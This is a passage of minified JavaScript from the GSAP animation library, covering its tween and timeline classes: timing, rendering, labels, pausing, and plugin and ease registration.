i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for(b(this,t);i.parent;)i.parent._time!==i._start+(0<=i._ts?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&T(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===Wt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),l(this,t,e)),this},On.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+v(this))%this._dur||(t?this._dur:0),e):this._time},On.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},On.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+v(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},On.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?ft(this._tTime,i)+1:1},On.timeScale=function(t){if(!arguments.length)return this._rts===-Wt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?y(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-Wt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(fe(-this._delay,this._tDur,e),!0))},On.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Se(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=Wt)&&Math.abs(this._zTime)!==Wt))),this):this._ps},On.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||T(e,this,t-this._delay),this}return this._start},On.endTime=function(t){return this._start+(F(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},On.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?y(e.rawTime(t),this):this._tTime:this._tTime},On.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return i},On.repeat=function(t){return arguments.length?(this._repeat=t,S(this)):this._repeat},On.repeatDelay=function(t){return arguments.length?(this._rDelay=t,S(this)):this._rDelay},On.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},On.seek=function(t,e){return this.totalTime(j(this,t),F(e))},On.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,F(e))},On.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},On.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},On.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},On.resume=function(){return this.paused(!1)},On.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-Wt:0)),this):this._rts<0},On.invalidate=function(){return this._initted=0,this._zTime=-Wt,this},On.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-Wt))},On.eventCallback=function(t,e,i){var n=this.vars;return 1<arguments.length?(e?(n[t]=e,i&&(n[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},On.then=function(n){var o=this;return new Promise(function(e){function t(){var t=o.then;o.then=null,d(i)&&(i=i(o))&&(i.then||i===o)&&(o.then=t),e(i),o.then=t}var i=d(n)?n:c;o._initted&&1===o.totalProgress()&&0<=o._ts||!o._tTime&&o._ts<0?t():o._prom=t})},On.kill=function(){it(this)},Ie);function Ie(t,e){var i=t.parent||vt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,W(this,+t.duration,1,1),this.data=t.data,wt||_e.wake(),i&&T(i,this,e||0===e?e:i._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}z(ke.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Wt,_prom:0,_ps:!1,_rts:1});var Be=function(i){function t(t,e){return(e=i.call(this,t=void 0===t?{}:t,e)||this).labels={},e.smoothChildTiming=!!t.smoothChildTiming,e.autoRemoveChildren=!!t.autoRemoveChildren,e._sort=F(t.sortChildren),e.parent&&I(e.parent,D(e)),t.scrollTrigger&&B(D(e),t.scrollTrigger),e}n(t,i);var e=t.prototype;return e.to=function(t,e,i,n){return new Re(t,a(arguments,0,this),j(this,w(e)?n:i)),this},e.from=function(t,e,i,n){return new Re(t,a(arguments,1,this),j(this,w(e)?n:i)),this},e.fromTo=function(t,e,i,n,o){return new Re(t,a(arguments,2,this),j(this,w(e)?o:n)),this},e.set=function(t,e,i){return e.duration=0,e.parent=this,k(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Re(t,e,j(this,i),1),this},e.call=function(t,e,i){return T(this,Re.delayedCall(0,t,e),j(this,i))},e.staggerTo=function(t,e,i,n,o,r,s){return i.duration=e,i.stagger=i.stagger||n,i.onComplete=r,i.onCompleteParams=s,i.parent=this,new Re(t,i,j(this,o)),this},e.staggerFrom=function(t,e,i,n,o,r,s){return i.runBackwards=1,k(i).immediateRender=F(i.immediateRender),this.staggerTo(t,e,i,n,o,r,s)},e.staggerFromTo=function(t,e,i,n,o,r,s,a){return n.startAt=i,k(n).immediateRender=F(n.immediateRender),this.staggerTo(t,e,n,o,r,s,a)},e.render=function(t,e,i){var n,o,r,s,a,l,u,c,d,h,p=this._time,f=this._dirty?this.totalDuration():this._tDur,m=this._dur,g=this!==vt&&f-Wt<t&&0<=t?f:t<Wt?0:t,v=this._zTime<0!=t<0&&(this._initted||!m);if(g!==this._tTime||i||v){if(p!==this._time&&m&&(g+=this._time-p,t+=this._time-p),n=g,c=this._start,a=!(u=this._ts),v&&(m||(p=this._zTime),!t&&e||(this._zTime=t)),this._repeat&&(y=this._yoyo,n=H(g%(s=m+this._rDelay)),g===f?(r=this._repeat,n=m):((r=~~(g/s))&&r===g/s&&(n=m,r--),m<n&&(n=m)),d=ft(this._tTime,s),y&&1&r&&(n=m-n,h=1),r!==(d=!p&&this._tTime&&d!==r?r:d)&&!this._lock)){var v=y&&1&d,y=v===(y&&1&r),p=(v=r<d?!v:v)?0:m;if(this._lock=1,this.render(p||(h?0:H(r*s)),e,!m)._lock=0,!e&&this.parent&&gt(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),p!==this._time||a!=!this._ts)return this;if(m=this._dur,f=this._tDur,y&&(this._lock=2,this.render(p=v?m:-1e-4,!0),this.vars.repeatRefresh&&!h&&this.invalidate()),this._lock=0,!this._ts&&!a)return this;lt(this,h)}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(t,e,i){var n;if(e<i)for(n=t._first;n&&n._start<=i;){if(!n._dur&&"isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=i;){if(!n._dur&&"isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,H(p),H(n)))&&(g-=n-(n=l._start)),this._tTime=g,this._time=n,this._act=!u,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t),p||!n||e||gt(this,"onStart"),p<=n&&0<=t)for(b=this._first;b;){if(o=b._next,(b._act||n>=b._start)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(n-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(n-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(g+=this._zTime=-Wt);break}}b=o}else for(var b=this._last,T=t<0?t:n;b;){if(o=b._prev,(b._act||T<=b._end)&&b._ts&&l!==b){if(b.parent!==this)return this.render(t,e,i);if(b.render(0<b._ts?(T-b._start)*b._ts:(b._dirty?b.totalDuration():b._tDur)+(T-b._start)*b._ts,e,i),n!==this._time||!this._ts&&!a){l=0,o&&(g+=this._zTime=T?-Wt:Wt);break}}b=o}if(l&&!e&&(this.pause(),l.render(p<=n?0:-Wt)._zTime=p<=n?1:-1,this._ts))return this._start=c,_(this),this.render(t,e,i);this._onUpdate&&!e&&gt(this,"onUpdate",!0),(g===f&&f>=this.totalDuration()||!g&&p)&&(c!==this._start&&Math.abs(u)===Math.abs(this._ts)||this._lock||(!t&&m||!(g===f&&0<this._ts||!g&&this._ts<0)||R(this,1),e||t<0&&!p||!g&&!p||(gt(this,g===f?"onComplete":"onReverseComplete",!0),!this._prom||g<f&&0<this.timeScale()||this._prom())))}return this},e.add=function(t,e){var i=this;if(w(e)||(e=j(this,e)),!(t instanceof ke)){if(Qt(t))return t.forEach(function(t){return i.add(t,e)}),this;if(x(t))return this.addLabel(t,e);if(!d(t))return this;t=Re.delayedCall(0,t)}return this!==t?T(this,t,e):this},e.getChildren=function(t,e,i,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===i&&(i=!0),void 0===n&&(n=-Nt);for(var o=[],r=this._first;r;)r._start>=n&&(r instanceof Re?e&&o.push(r):(i&&o.push(r),t&&o.push.apply(o,r.getChildren(!0,e,i)))),r=r._next;return o},e.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},e.remove=function(t){return x(t)?this.removeLabel(t):d(t)?this.killTweensOf(t):(m(this,t),t===this._recent&&(this._recent=this._last),g(this))},e.totalTime=function(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=H(_e.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function(t,e){return this.labels[t]=j(this,e),this},e.removeLabel=function(t){return delete this.labels[t],this},e.addPause=function(t,e,i){i=Re.delayedCall(0,e||M,i);return i.data="isPause",this._hasPause=1,T(this,i,j(this,t))},e.removePause=function(t){var e=this._first;for(t=j(this,t);e;)e._start===t&&"isPause"===e.data&&R(e),e=e._next},e.killTweensOf=function(t,e,i){for(var n=this.getTweensOf(t,i),o=n.length;o--;)He!==n[o]&&n[o].kill(t,e);return this},e.getTweensOf=function(t,e){for(var i,n=[],o=ge(t),r=this._first,s=w(e);r;)r instanceof Re?function(t,e){for(var i=e.length,n=0;t.indexOf(e[n])<0&&++n<i;);return n<i}(r._targets,o)&&(s?(!He||r._initted&&r._ts)&&r.globalTime(0)<=e&&r.globalTime(r.totalDuration())>e:!e||r.isActive())&&n.push(r):(i=r.getTweensOf(o,e)).length&&n.push.apply(n,i),r=r._next;return n},e.tweenTo=function(t,e){e=e||{};var i=this,n=j(i,t),t=e.startAt,o=e.onStart,r=e.onStartParams,s=Re.to(i,z(e,{ease:"none",lazy:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(t&&"time"in t?t.time:i._time))/i.timeScale())||Wt,onStart:function(){i.pause();var t=e.duration||Math.abs((n-i._time)/i.timeScale());s._dur!==t&&W(s,t,0,1).render(s._time,!0,!0),o&&o.apply(s,r||[])}}));return s},e.tweenFromTo=function(t,e,i){return this.tweenTo(e,z({startAt:{time:j(this,t)}},i))},e.recent=function(){return this._recent},e.nextLabel=function(t){return et(this,j(this,t=void 0===t?this._time:t))},e.previousLabel=function(t){return et(this,j(this,t=void 0===t?this._time:t),1)},e.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Wt)},e.shiftChildren=function(t,e,i){void 0===i&&(i=0);for(var n,o=this._first,r=this.labels;o;)o._start>=i&&(o._start+=t,o._end+=t),o=o._next;if(e)for(n in r)r[n]>=i&&(r[n]+=t);return g(this)},e.invalidate=function(){var t=this._first;for(this._lock=0;t;)t.invalidate(),t=t._next;return i.prototype.invalidate.call(this)},e.clear=function(t){void 0===t&&(t=!0);for(var e,i=this._first;i;)e=i._next,this.remove(i),i=e;return this._time=this._tTime=this._pTime=0,t&&(this.labels={}),g(this)},e.totalDuration=function(t){var e,i,n,o=0,r=this,s=r._last,a=Nt;if(arguments.length)return r.timeScale((r._repeat<0?r.duration():r.totalDuration())/(r.reversed()?-t:t));if(r._dirty){for(n=r.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),a<(i=s._start)&&r._sort&&s._ts&&!r._lock?(r._lock=1,T(r,s,i-s._delay,1)._lock=0):a=i,i<0&&s._ts&&(o-=i,(!n&&!r._dp||n&&n.smoothChildTiming)&&(r._start+=i/r._ts,r._time-=i,r._tTime-=i),r.shiftChildren(-i,!1,-1/0),a=0),s._end>o&&s._ts&&(o=s._end),s=e;W(r,r===vt&&r._time>o?r._time:o,1,1),r._dirty=0}return r._tDur},t.updateRoot=function(t){if(vt._ts&&(l(vt,y(t,vt)),Dt=_e.frame),_e.frame>=ce){ce+=$t.autoSleep||120;var e=vt._first;if((!e||!e._ts)&&$t.autoSleep&&_e._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||_e.sleep()}}},t}(ke);function Fe(t,e,i,n,o,r){var s,a,l,u;if(le[t]&&!1!==(s=new le[t]).init(o,s.rawVars?e[t]:function(t,e,i,n,o){if(!C(t=d(t)?Ge(t,o,e,i,n):t)||t.style&&t.nodeType||Qt(t)||Kt(t))return x(t)?Ge(t,o,e,i,n):t;var r,s={};for(r in t)s[r]=Ge(t[r],o,e,i,n);return s}(e[t],n,o,r,i),i,n,r)&&(i._pt=a=new ei(i._pt,o,t,0,1,s.render,s,0,s.priority),i!==ri))for(l=i._ptLookup[i._targets.indexOf(o)],u=s._props.length;u--;)l[s._props[u]]=a;return s}z(Be.prototype,{_lock:0,_hasPause:0,_forcing:0});function Le(t,e,i,n,o,r,s,a,l){d(n)&&(n=n(o||0,t,r));var o=t[e],r="get"!==i?i:d(o)?l?t[e.indexOf("set")||!d(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():o,i=d(o)?l?Ye:Ue:qe;if(x(n)&&("="===(n=~n.indexOf("random(")?tt(n):n).charAt(1)&&(n=parseFloat(r)+parseFloat(n.substr(2))*("-"===n.charAt(0)?-1:1)+(V(r)||0))),r!==n)return isNaN(r*n)?(o||e in t||P(e,n),function(t,e,i,n,o,r,s){var a,l,u,c,d,h=new ei(this._pt,t,e,0,1,Je,null,o),p=0,f=0;for(h.b=i,h.e=n,i+="",(o=~(n+="").indexOf("random("))&&(n=tt(n)),r&&(r(r=[i,n],t,e),i=r[0],n=r[1]),a=i.match(ee)||[];d=ee.exec(n);)u=d[0],c=n.substring(p,d.index),l?l=(l+1)%5:"rgba("===c.substr(-5)&&(l=1),u!==a[f++]&&(d=parseFloat(a[f-1])||0,h._pt={_next:h._pt,p:c||1===f?c:",",s:d,c:"="===u.charAt(1)?parseFloat(u.substr(2))*("-"===u.charAt(0)?-1:1):parseFloat(u)-d,m:l&&l<4?Math.round:0},p=ee.lastIndex);return h.c=p<n.length?n.substring(p,n.length):"",h.fp=s,(ie.test(n)||o)&&(h.e=0),this._pt=h}.call(this,t,e,r,n,i,a||$t.stringFilter,l)):(i=new ei(this._pt,t,e,+r||0,n-(r||0),"boolean"==typeof o?Ze:Qe,0,i),l&&(i.fp=l),s&&i.modifier(s,this,t),this._pt=i)}function Oe(t,e){var i,n,o,r,s,a,l,u,c,d,h,p,f,m=t.vars,g=m.ease,v=m.startAt,y=m.immediateRender,b=m.lazy,T=m.onUpdate,_=m.onUpdateParams,S=m.callbackScope,D=m.runBackwards,w=m.yoyoEase,C=m.keyframes,A=m.autoRevert,E=t._dur,x=t._startAt,P=t._targets,M=t.parent,k=M&&"nested"===M.data?M.parent._targets:P,I="auto"===t._overwrite,B=t.timeline;if(t._ease=Ee(g=!(!B||C&&g)?"none":g,Rt.ease),t._yEase=w?Ae(Ee(!0===w?g:w,Rt.ease)):0,w&&t._yoyo&&!t._repeat&&(w=t._yEase,t._yEase=t._ease,t._ease=w),!B){if(p=(u=P[0]?O(P[0]).harness:0)&&m[u.prop],i=$(m,re),x&&x.render(-1,!0).kill(),v){if(R(t._startAt=Re.set(P,z({data:"isStart",overwrite:!1,parent:M,immediateRender:!0,lazy:F(b),startAt:null,delay:0,onUpdate:T,onUpdateParams:_,callbackScope:S,stagger:0},v))),y)if(0<e)A||(t._startAt=0);else if(E&&!(e<0&&x))return void(e&&(t._zTime=e))}else if(D&&E)if(x)A||(t._startAt=0);else if(o=z({overwrite:!1,data:"isFromStart",lazy:(y=e?!1:y)&&F(b),immediateRender:y,stagger:0,parent:M},i),p&&(o[u.prop]=p),R(t._startAt=Re.set(P,o)),y){if(!e)return}else Oe(t._startAt,Wt);for(t._pt=0,b=E&&F(b)||b&&!E,n=0;n<P.length;n++){if(l=(s=P[n])._gsap||L(P)[n]._gsap,t._ptLookup[n]=d={},ae[l.id]&&se.length&&G(),h=k===P?n:k.indexOf(s),u&&!1!==(c=new u).init(s,p||i,t,h,k)&&(t._pt=r=new ei(t._pt,s,c.name,0,1,c.render,c,0,c.priority),c._props.forEach(function(t){d[t]=r}),c.priority&&(a=1)),!u||p)for(o in i)le[o]&&(c=Fe(o,i,t,h,s,k))?c.priority&&(a=1):d[o]=r=Le.call(t,s,o,"get",i[o],h,k,0,m.stringFilter);t._op&&t._op[n]&&t.kill(s,t._op[n]),I&&t._pt&&(He=t,vt.killTweensOf(s,d,t.globalTime(0)),f=!t.parent,He=0),t._pt&&b&&(ae[l.id]=1)}a&&ti(t),t._onInit&&t._onInit(t)}t._from=!B&&!!m.runBackwards,t._onUpdate=T,t._initted=(!t._op||t._pt)&&!f}var He,Ge=function(t,e,i,n,o){return d(t)?t.call(e,i,n,o):x(t)&&~t.indexOf("random(")?tt(t):t},ze=he+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",$e=(ze+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Re=function(S){function o(t,e,i,n){var o;"number"==typeof e&&(i.duration=e,e=i,i=null);var r,s,a,l,u,c,d,h,p=(o=S.call(this,n?e:k(e),i)||this).vars,f=p.duration,m=p.delay,g=p.immediateRender,v=p.stagger,y=p.overwrite,b=p.keyframes,n=p.defaults,i=p.scrollTrigger,T=p.yoyoEase,p=o.parent,_=(Qt(t)||Kt(t)?w(t[0]):"length"in e)?[t]:ge(t);if(o._targets=_.length?L(_):E("GSAP target "+t+" not found. https://greensock.com",!$t.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=y,b||v||A(f)||A(m)){if(e=o.vars,(r=o.timeline=new Be({data:"nested",defaults:n||{}})).kill(),r.parent=D(o),b)z(r.vars.defaults,{ease:"none"}),b.forEach(function(t){return r.to(_,t,">")});else{if(l=_.length,d=v?Y(v):M,C(v))for(u in v)~ze.indexOf(u)&&((h=h||{})[u]=v[u]);for(s=0;s<l;s++){for(u in a={},e)$e.indexOf(u)<0&&(a[u]=e[u]);a.stagger=0,T&&(a.yoyoEase=T),h&&pt(a,h),c=_[s],a.duration=+Ge(f,D(o),s,c,_),a.delay=(+Ge(m,D(o),s,c,_)||0)-o._delay,!v&&1===l&&a.delay&&(o._delay=m=a.delay,o._start+=m,a.delay=0),r.to(c,a,d(s,c,_))}r.duration()?f=m=0:o.timeline=0}f||o.duration(f=r.duration())}else o.timeline=0;return!0===y&&(He=D(o),vt.killTweensOf(_),He=0),p&&I(p,D(o)),(g||!f&&!b&&o._start===H(p._time)&&F(g)&&function t(e){return!e||e._ts&&t(e.parent)}(D(o))&&"nested"!==p.data)&&(o._tTime=-Wt,o.render(Math.max(0,-m))),i&&B(D(o),i),o}n(o,S);var t=o.prototype;return t.render=function(t,e,i){var n,o,r,s,a,l,u,c,d,h=this._time,p=this._tDur,f=this._dur,m=p-Wt<t&&0<=t?p:t<Wt?0:t;if(f){if(m!==this._tTime||!t||i||this._startAt&&this._zTime<0!=t<0){if(n=m,c=this.timeline,this._repeat){if(n=H(m%(s=f+this._rDelay)),m===p?(r=this._repeat,n=f):((r=~~(m/s))&&r===m/s&&(n=f,r--),f<n&&(n=f)),(l=this._yoyo&&1&r)&&(d=this._yEase,n=f-n),a=ft(this._tTime,s),n===h&&!i&&this._initted)return this;r!==a&&(c&&this._yEase&&lt(c,l),!this.vars.repeatRefresh||l||this._lock||(this._lock=i=1,this.render(H(s*r),!0).invalidate()._lock=0))}if(!this._initted){if(N(this,t<0?t:n,i,e))return this._tTime=0,this;if(f!==this._dur)return this.render(t,e,i)}for(this._tTime=m,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(d||this._ease)(n/f),this._from&&(this.ratio=u=1-u),!n||h||e||gt(this,"onStart"),o=this._pt;o;)o.r(u,o.d),o=o._next;c&&c.render(t<0?t:!n&&l?-Wt:c._dur*u,e,i)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,i),gt(this,"onUpdate")),this._repeat&&r!==a&&this.vars.onRepeat&&!e&&this.parent&&gt(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&f||!(m===this._tDur&&0<this._ts||!m&&this._ts<0)||R(this,1),e||t<0&&!h||!m&&!h||(gt(this,m===p?"onComplete":"onReverseComplete",!0),!this._prom||m<p&&0<this.timeScale()||this._prom()))}}else!function(t,e,i,n){var o,r,s=t.ratio,a=e<0||!e&&s&&!t._start&&t._zTime>Wt&&!t._dp._lock||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data?0:1,l=t._rDelay,u=0;if(l&&t._repeat&&(u=fe(0,t._tDur,e),ft(u,l)!==(r=ft(t._tTime,l))&&(s=1-a,t.vars.repeatRefresh&&t._initted&&t.invalidate())),a!==s||n||t._zTime===Wt||!e&&t._zTime){if(t._initted||!N(t,e,n,i)){for(r=t._zTime,t._zTime=e||(i?Wt:0),i=i||e&&!r,t.ratio=a,t._from&&(a=1-a),t._time=0,t._tTime=u,i||gt(t,"onStart"),o=t._pt;o;)o.r(a,o.d),o=o._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!i&&gt(t,"onUpdate"),u&&t._repeat&&!i&&t.parent&&gt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===a&&(a&&R(t,1),i||(gt(t,a?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}}else t._zTime||(t._zTime=e)}(this,t,e,i);return this},t.targets=function(){return this._targets},t.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._act=this._lazy=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),S.prototype.invalidate.call(this)},t.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e)&&(this._lazy=0,this.parent))return it(this);if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,He&&!0!==He.vars.overwrite)._first||it(this),this.parent&&i!==this.timeline.totalDuration()&&W(this,this._dur*this.timeline._tDur/i,0,1),this}var n,o,r,s,a,l,u,c=this._targets,d=t?ge(t):c,h=this._ptLookup,t=this._pt;if((!e||"all"===e)&&function(t,e){for(var i=t.length,n=i===e.length;n&&i--&&t[i]===e[i];);return i<0}(c,d))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(x(e)&&(a={},p(e,function(t){return a[t]=1}),e=a),e=function(t,e){var i,n,o,r,t=t[0]?O(t[0]).harness:0,s=t&&t.aliases;if(!s)return e;for(n in i=pt({},e),s)if(n in i)for(o=(r=s[n].split(",")).length;o--;)i[r[o]]=i[n];return i}(c,e)),u=c.length;u--;)if(~d.indexOf(c[u]))for(a in o=h[u],"all"===e?(n[u]=e,s=o,r={}):(r=n[u]=n[u]||{},s=e),s)(l=o&&o[a])&&("kill"in l.d&&!0!==l.d.kill(a)||m(this,l,"_pt"),delete o[a]),"all"!==r&&(r[a]=1);return this._initted&&!this._pt&&t&&it(this),this},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e){return new o(t,a(arguments,1))},o.delayedCall=function(t,e,i,n){return new o(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},o.fromTo=function(t,e,i){return new o(t,a(arguments,2))},o.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new o(t,e)},o.killTweensOf=function(t,e,i){return vt.killTweensOf(t,e,i)},o}(ke);function Ne(t,e,i){return t.setAttribute(e,i)}function We(t,e,i,n){n.mSet(t,e,n.m.call(n.tween,i,n.mt),n)}z(Re.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),p("staggerTo,staggerFrom,staggerFromTo",function(i){Re[i]=function(){var t=new Be,e=me.call(arguments,0);return e.splice("staggerFromTo"===i?5:4,0,0),t[i].apply(t,e)}});function je(t,e){for(var i=e._pt;i;)i.r(t,i.d),i=i._next}function Xe(t,e,i,n){for(var o,r=this._pt;r;)o=r._next,r.p===n&&r.modifier(t,e,i),r=o}function Ve(t){for(var e,i,n=this._pt;n;)i=n._next,n.p===t&&!n.op||n.op===t?m(this,n,"_pt"):n.dep||(e=1),n=i;return!e}var qe=function(t,e,i){return t[e]=i},Ue=function(t,e,i){return t[e](i)},Ye=function(t,e,i,n){return t[e](n.fp,i)},Ke=function(t,e){return d(t[e])?Ue:o(t[e])&&t.setAttribute?Ne:qe},Qe=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4,e)},Ze=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},Je=function(t,e){var i=e._pt,n="";if(!t&&e.b)n=e.b;else if(1===t&&e.e)n=e.e;else{for(;i;)n=i.p+(i.m?i.m(i.s+i.c*t):Math.round(1e4*(i.s+i.c*t))/1e4)+n,i=i._next;n+=e.c}e.set(e.t,e.p,n,e)},ti=function(t){for(var e,i,n,o,r=t._pt;r;){for(e=r._next,i=n;i&&i.pr>r.pr;)i=i._next;(r._prev=i?i._prev:o)?r._prev._next=r:n=r,(r._next=i)?i._prev=r:o=r,r=e}t._pt=n},ei=(ii.prototype.modifier=function(t,e,i){this.mSet=this.mSet||this.set,this.set=We,this.m=t,this.mt=i,this.tween=e},ii);function ii(t,e,i,n,o,r,s,a,l){this.t=e,this.s=n,this.c=o,this.p=i,this.r=r||Qe,this.d=s||this,this.set=a||qe,this.pr=l||0,(this._next=t)&&(t._prev=this)}p(he+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return re[t]=1}),oe.TweenMax=oe.TweenLite=Re,oe.TimelineLite=oe.TimelineMax=Be,vt=new Be({sortChildren:!1,defaults:Rt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),$t.stringFilter=at;var ni={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];e.forEach(function(t){var e=(t=!t.name&&t.default||t).name,i=d(t),n=e&&!i&&t.init?function(){this._props=[]}:t,o={init:M,render:je,add:Le,kill:Ve,modifier:Xe,rawVars:0},i={targetTest:0,get:0,getSetter:Ke,aliases:{},register:0};if(Se(),t!==n){if(le[e])return;z(n,z($(t,o),i)),pt(n.prototype,pt(o,$(t,i))),le[n.prop=e]=n,t.targetTest&&(de.push(n),re[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}r(e,n),t.register&&t.register(si,n,ei)})},timeline:function(t){return new Be(t)},getTweensOf:function(t,e){return vt.getTweensOf(t,e)},getProperty:function(n,t,e,i){var o=O((n=x(n)?ge(n)[0]:n)||{}).get,r=e?c:u;return"native"===e&&(e=""),n&&(t?r((le[t]&&le[t].get||o)(n,t,e,i)):function(t,e,i){return r((le[t]&&le[t].get||o)(n,t,e,i))})},quickSetter:function(i,e,n){if(1<(i=ge(i)).length){var o=i.map(function(t){return si.quickSetter(t,e,n)}),r=o.length;return function(t){for(var e=r;e--;)o[e](t)}}i=i[0]||{};var s=le[e],a=O(i),l=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(t){var e=new s;ri._pt=0,e.init(i,n?t+n:t,ri,0,[i]),e.render(1,e),ri._pt&&je(1,ri)}:a.set(i,l);return s?u:function(t){return u(i,l,n?t+n:t,a,1)}},isTweening:function(t){return 0<vt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Ee(t.ease,Rt.ease)),f(Rt,t||{})},config:function(t){return f($t,t||{})},registerEffect:function(t){var n=t.name,o=t.effect,e=t.plugins,r=t.defaults,t=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!le[t]&&!oe[t]&&E(n+" effect requires "+t+" plugin.")}),ue[n]=function(t,e,i){return o(ge(t),z(e||{},r),i)},t&&(Be.prototype[n]=function(t,e,i){return this.add(ue[n](t,C(e)?e:(i=e)&&{},this),i)})},registerEase:function(t,e){De[t]=Ee(e)},parseEase:function(t,e){return arguments.length?Ee(t,e):De},getById:function(t){return vt.getById(t)},exportRoot:function(t,e){var 